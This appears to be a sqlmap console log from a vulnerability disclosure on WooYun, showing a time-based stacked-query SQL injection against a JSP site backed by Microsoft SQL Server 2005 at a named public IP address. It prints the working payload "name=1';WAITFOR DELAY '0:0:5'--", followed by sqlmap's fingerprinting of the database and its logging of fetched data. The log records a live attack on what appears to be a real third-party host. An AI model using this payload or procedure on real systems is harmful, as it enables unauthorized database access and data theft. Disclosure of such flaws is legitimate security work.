 ---
Parameter: name (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: name=1';WAITFOR DELAY '0:0:5'--
---
[21:54:41] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:54:41] [INFO] testing Microsoft SQL Server
[21:54:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:54:49] [INFO] confirming Microsoft SQL Server
[21:54:59] [INFO] adjusting time delay to 4 seconds due to good response times
[21:55:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:55:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 21:55:00